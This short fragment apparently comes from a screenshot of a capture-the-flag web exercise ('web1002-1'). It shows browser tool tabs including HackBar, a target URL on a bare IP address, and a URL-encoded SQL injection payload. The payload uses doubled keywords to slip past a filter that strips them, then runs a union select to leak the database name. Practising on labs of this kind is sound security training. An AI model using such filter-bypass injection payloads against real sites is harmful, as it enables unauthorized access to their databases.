 web1002-1
调试器 样式编辑器 性能 内存 网络 HackBar
http://123.206.87.240:9004/1ndex.php?id=1
%27%20anandd%201=2%20ununionion%20seselectlect%201,database()%23